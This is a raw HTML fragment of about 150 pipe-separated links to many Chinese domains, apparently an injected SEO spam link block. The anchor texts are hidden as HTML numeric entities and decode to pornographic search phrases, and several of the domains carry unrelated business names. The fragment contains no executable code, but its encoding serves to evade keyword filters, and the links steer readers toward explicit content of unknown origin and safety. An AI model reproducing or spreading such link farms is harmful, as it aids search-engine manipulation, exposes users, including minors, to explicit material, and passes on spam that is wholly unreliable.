<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hnhkds.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyxsky.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hndengling.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jixintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://minghaohotel.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://petexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://znpack.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51licaiwang.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://99spcn.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://sf438.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wg07.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://sanxu100.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nanren8844.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://btdykj.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://lrxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://80buyer.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bxzengy.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yufengzn.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://sczdxq.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://51lgjob.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://hsjsyl.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://hbkksy.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://4y4y.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://0-100km.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
